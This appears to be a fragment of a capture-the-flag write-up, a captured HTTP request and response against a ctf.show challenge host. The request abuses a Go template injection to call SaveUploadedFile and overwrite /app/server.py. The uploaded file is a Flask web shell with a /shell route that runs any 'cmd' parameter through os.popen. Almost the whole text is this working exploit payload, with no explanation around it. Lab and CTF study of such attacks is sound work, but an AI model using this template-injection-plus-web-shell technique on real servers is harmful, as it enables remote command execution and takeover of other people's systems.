 请求
Raw 参数 头 Hex
GET /admin?name={{c.SaveUploadedFile(c.FormFile(c.Request.UserAgent()),c.Request.UserAgent())}} HTTP/1.1
Host: 40802932-2116-47e3-8daa-197a8c7f52d7.challenge.ctf.show
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrxtSm5i2S6anueQi
User-Agent:  /app/server.py
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Connection: close
Cookie: _ga=GA1.2.302713316.1678960921;
Upgrade-Insecure-Requests: 1
Content-Length: 545
------WebKitFormBoundaryrxtSm5i2S6anueQi
Content-Disposition: form-data; name="/app/server.py"; filename="server.py"
Content-Type: text/plain
from flask import Flask, request
import os
app = Flask(__name__)
@app.route('/shell')
def shell():
    cmd = request.args.get('cmd')
    if cmd:
        return os.popen(cmd).read()
    else:
        return 'shell'
if __name__== "__main__":
    app.run(host="127.0.0.1",port=5000,debug=True)
------WebKitFormBoundaryrxtSm5i2S6anueQi
Content-Disposition: form-data; name="submit"
截图(Alt + A)
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 31 Jul 2023 07:13:35 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 7
Connection: close
Hello !
先知社区